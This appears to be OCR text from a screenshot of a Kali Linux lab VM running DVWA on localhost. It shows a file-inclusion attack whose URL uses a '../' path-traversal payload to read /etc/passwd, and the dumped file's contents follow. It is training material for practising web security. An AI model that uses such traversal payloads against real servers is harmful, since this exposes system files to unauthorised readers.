 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 0:07
Vulnerability: File Inclusio
127.0.0.1/DVWA/vulnerabilities/fi/?page=../../../../../../../../../../etc/passwd 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/
usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:101:102::/nonexistent:/usr/sbin/nologin tss:x:102:104:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:104:105::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:106:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
nm-openvpn:x:107:109:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin nm-openconnect:x:110:110:NetworkManager
OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:111:111:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:112:114:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:113:116::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
rtkit:x:114:117:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:115:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin mysql:x:116:120:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
_rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:118:121::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:122::/var/lib/snmp:/bin/false sslh:x:120:123::/nonexistent:/usr/sbin/nologin cups-pk-helper:x:121:126:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
redsocks:x:122:127::/var/run/redsocks:/usr/sbin/nologin _gophish:x:123:129::/var/lib/gophish:/usr/sbin/nologin iodine:x:124:65534::/run/iodine:/usr/sbin/nologin miredo:x:125:65534::/var/run/miredo:/usr/sbin/nologin statd:x:126:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:127:130::/var/lib/redis:/usr/sbin/
nologin postgres:x:128:131:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:129:132::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:130:133::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:131:135::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs